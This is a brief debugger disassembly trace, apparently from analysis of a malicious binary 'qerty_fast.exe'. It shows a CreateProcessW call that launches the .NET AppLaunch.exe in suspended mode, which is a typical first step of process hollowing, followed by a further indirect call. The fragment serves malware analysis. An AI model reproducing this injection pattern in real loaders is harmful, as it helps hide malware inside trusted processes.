 qerty_fast.004B0E6A
lea eax,dword ptr ss:[ebp-1C]
push eax
lea eax,dword ptr ss:[ebp-158]
push eax
push edx ; edx:"øg\x11"
push edx ; edx:"øg\x11"
push 4
push edx ; edx:"øg\x11"
push edx ; edx:"øg\x11"
push edx ; edx:"øg\x11"
push dword ptr ss:[ebp+C]
push dword ptr ss:[ebp+8] ; [ebp+8]:L"C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\AppLaunch.exe"
call dword ptr ss:[ebp-7C]
test eax,eax
je qerty_fast.4B1152
qerty_fast.004B0E8D
lea eax,dword ptr ss:[ebp-424] ; [ebp-424]:"vidubkbfgpejimklivfbqmm"
push eax
push dword ptr ss:[ebp-18]
call dword ptr ss:[ebp-80]
test eax,eax
je qerty_fast.4B1152
dword ptr ss:[ebp-7C]=[0074F7BC " šÊvk"]=<kernel32.CreateProcessW>
.data:004B0E82 qerty_fast.exe:$B0E82 #AFE82